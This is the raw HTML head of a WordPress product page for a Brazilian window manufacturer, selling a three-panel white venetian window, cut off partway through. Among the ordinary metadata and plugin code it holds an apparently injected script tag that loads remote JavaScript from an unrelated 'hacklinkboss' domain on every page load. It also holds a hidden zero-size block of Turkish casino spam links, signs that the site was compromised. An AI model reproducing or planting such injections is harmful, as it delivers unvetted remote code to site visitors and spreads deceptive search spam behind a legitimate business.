

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/
body_size: 25920
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://panel.hacklinkboss.com/3676.js"></script>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.7 (Yoast SEO v19.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Veneziana 3 folhas c/ grade premium | Branca - Lux Esquadrias</title>
	<link rel="canonical" href="https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Veneziana 3 folhas c/ grade premium | Branca" />
	<meta property="og:description" content="Previous Next Disponível nas cores Medidas  Altura (cm) Largura (cm) Cód. Branco 1,00 1,00 2152 1,00 1,20 2153 1,00 1,50 2154 1,20 1,20 2155 1,20 1,50 2156 Veneziana 3 folhas com grade, sendo uma fixa e duas móveis. A grade somente no vão de abertura da veneziana. Vidro float incolor de 3 mm. Acabamento branco [&hellip;]" />
	<meta property="og:url" content="https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/" />
	<meta property="og:site_name" content="Lux Esquadrias" />
	<meta property="article:published_time" content="2024-02-01T10:47:35+00:00" />
	<meta property="article:modified_time" content="2024-09-10T18:48:59+00:00" />
	<meta property="og:image" content="https://luxesquadrias.com.br/wp-content/uploads/2024/02/8051-EAN-7898606612030-veneziana-3-fls-100x150-com-grade-branca-lado-interno.png" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Yan Ramos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://luxesquadrias.com.br/#website","url":"https://luxesquadrias.com.br/","name":"Lux Esquadrias","description":"Fabricante de portas e janelas de alumínio","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luxesquadrias.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/#primaryimage","url":"https://luxesquadrias.com.br/wp-content/uploads/2024/02/8051-EAN-7898606612030-veneziana-3-fls-100x150-com-grade-branca-lado-interno.png","contentUrl":"https://luxesquadrias.com.br/wp-content/uploads/2024/02/8051-EAN-7898606612030-veneziana-3-fls-100x150-com-grade-branca-lado-interno.png","width":1800,"height":1800},{"@type":"WebPage","@id":"https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/#webpage","url":"https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/","name":"Veneziana 3 folhas c/ grade premium | Branca - Lux Esquadrias","isPartOf":{"@id":"https://luxesquadrias.com.br/#website"},"primaryImageOfPage":{"@id":"https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/#primaryimage"},"datePublished":"2024-02-01T10:47:35+00:00","dateModified":"2024-09-10T18:48:59+00:00","author":{"@id":"https://luxesquadrias.com.br/#/schema/person/d4165663678e3c9851f66501dcbb885c"},"breadcrumb":{"@id":"https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/"]}]},{"@type":"BreadcrumbList","@id":"https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://luxesquadrias.com.br/"},{"@type":"ListItem","position":2,"name":"Veneziana 3 folhas c/ grade premium | Branca"}]},{"@type":"Person","@id":"https://luxesquadrias.com.br/#/schema/person/d4165663678e3c9851f66501dcbb885c","name":"Yan Ramos","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://luxesquadrias.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02003f2e8e4c169b11e8b9c019bb923eeced6604f254c2e4786ac15dcab5c1ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02003f2e8e4c169b11e8b9c019bb923eeced6604f254c2e4786ac15dcab5c1ba?s=96&d=mm&r=g","caption":"Yan Ramos"},"url":"https://luxesquadrias.com.br/author/yan-ramos/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Lux Esquadrias &raquo; Feed" href="https://luxesquadrias.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lux Esquadrias &raquo; Feed de comentários" href="https://luxesquadrias.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Lux Esquadrias &raquo; Veneziana 3 folhas c/ grade premium | Branca" href="https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxesquadrias.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxesquadrias.com.br%2Fveneziana-3-folhas-c-grade-premium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxesquadrias.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxesquadrias.com.br%2Fveneziana-3-folhas-c-grade-premium%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pa-frontend-css' href='https://luxesquadrias.com.br/wp-content/uploads/premium-addons-elementor/pa-frontend-0cb5357c6.min.css?ver=1767653000' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxesquadrias.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luxesquadrias.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='responsive-lightbox-imagelightbox-css' href='https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/assets/imagelightbox/imagelightbox.min.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://luxesquadrias.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://luxesquadrias.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1717166108' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='eael-2886-css' href='https://luxesquadrias.com.br/wp-content/uploads/essential-addons-elementor/eael-2886.css?ver=1725983339' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/global.css?ver=1717166109' media='all' />
<link rel='stylesheet' id='elementor-post-2886-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-2886.css?ver=1726145907' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-24.css?ver=1717166110' media='all' />
<link rel='stylesheet' id='elementor-post-68-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-68.css?ver=1717166110' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://luxesquadrias.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://luxesquadrias.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"N\u00f3s respeitamos a LGPD","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://luxesquadrias.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/assets/imagelightbox/imagelightbox.min.js?ver=2.4.6" id="responsive-lightbox-imagelightbox-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"imagelightbox","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":250,"preloadNext":true,"enableKeyboard":true,"quitOnEnd":false,"quitOnImageClick":false,"quitOnDocumentClick":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/luxesquadrias.com.br\/wp-admin\/admin-ajax.php","nonce":"08d0e3ad8b","preview":false,"postId":2886,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.6" id="responsive-lightbox-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NB9BJNSL" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["luxesquadrias.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB9BJNSL");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://luxesquadrias.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxesquadrias.com.br/wp-json/wp/v2/posts/2886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxesquadrias.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://luxesquadrias.com.br/?p=2886' />
<meta name="generator" content="Site Kit by Google 1.106.0" /><meta name="generator" content="Elementor 3.12.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-submit.has-spinner {
	background-color: #EA3F24;
	color: #ffffff;
	border-radius: 0px;
	border: 1px  #EA3F24;
}

textarea.wpcf7-form-control.wpcf7-textarea {
	height: 100px;
}


.comment-respond {
	display: none;
}		</style>
		<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" 